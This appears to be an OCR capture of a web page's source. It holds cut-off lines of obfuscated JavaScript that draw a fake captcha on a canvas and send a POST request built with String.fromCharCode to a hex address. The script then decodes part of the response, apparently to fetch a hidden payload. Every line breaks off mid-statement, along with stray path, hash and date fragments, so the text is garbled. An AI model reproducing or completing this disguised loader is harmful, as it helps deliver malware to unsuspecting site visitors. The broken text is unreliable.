
 άρθρο
HA sum:
aa147b1ce90249aced3475738180c
ated:
2026-06-10
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,5
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i